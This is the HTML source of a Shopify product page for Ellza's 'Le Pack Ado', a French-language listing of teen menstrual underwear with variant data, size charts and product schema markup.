width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 2;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[2];
	sizeChartsRelentless.blocks['ARHRWYmErMWxnUkpGc__bf_size_charts_block_V7RyhF'] = sizeChartsRelentless.metafield.charts[2];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/pack-ado" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18894062616814__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18894062616814__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=550 550w,//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=1445"
    alt="Le Pack Ado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32669371236590"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18894062616814__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18894062616814__main"]') ||
        document.querySelector('variant-selects[data-section="template--18894062616814__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18894062616814__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18894062616814__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "10"
},
      "name": "Le Pack Ado",
      "url": "https:\/\/ellza.ca\/products\/pack-ado",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858\u0026width=1920"
        ],
      "description": "\nEllza, la culotte qui change les règles.\n\n Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\nConfortable : Soyez 100% confortable durant vos menstruations.  \nProtection longue durée : Profitez d'une protection allant jusqu'à 12 heures.\n Livraison rapide : Bénéficiez d'une livraison rapide.\n\nDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\nLes culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible !\n\n\n\nVOTRE FILLE GAGNERA EN CONFIANCE \nSentir du dégoût durant les menstruations ?\nSe dépêcher de trouver des toilettes pour changer son tampon ?\nVivre de l'anxiété et du stress ?\nCette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques. \n\n \n \nLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\nVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\nElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\n\n\nCOMMENT ÇA FONCTIONNE ?\nNos culottes sont équipées de la technologie EllzaProtect. Cette technologie contient 3 couches qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\n\nPROTÉGEZ LA PLANÈTE AVEC STYLE\nChaque année, 12 milliards de serviettes et 7 millions de tampons s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra 450 ans à se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte Ellza est un choix confortable, esthétique et écologique.\nCE QUE CONTIENT LE PACK ADO\nLe Pack Ado comprend 3 culottes : deux culottes noire et une culotte Mauve.\n\n\n",
      "sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","gtin14": Le Pack Ado XS,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203015406"
          },
{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","gtin13": Le Pack Ado S,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203048174"
          },
{
            "@type" : "Offer","sku": "3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","gtin13": Le Pack Ado M,"availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/pack-ado?variant=42118203080942"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18894062616814__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18894062616814__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894062616814__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18894062616814__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18894062616814__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18894062616814__logo_list_B3U7Bi page-width section-template--18894062616814__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
